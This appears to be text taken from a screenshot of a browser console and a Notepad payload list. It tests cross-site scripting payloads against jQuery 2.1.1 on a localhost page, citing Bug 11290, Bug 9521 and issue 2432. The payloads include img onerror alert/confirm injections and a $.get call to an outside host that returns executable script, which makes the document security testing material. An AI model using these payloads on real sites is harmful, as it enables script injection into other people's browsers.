 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/,
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.1.1", constructor: jQuery() , length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader() , getAllResponseHeaders:
abort: abort() , state: state() , always: always() , then: then() , … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')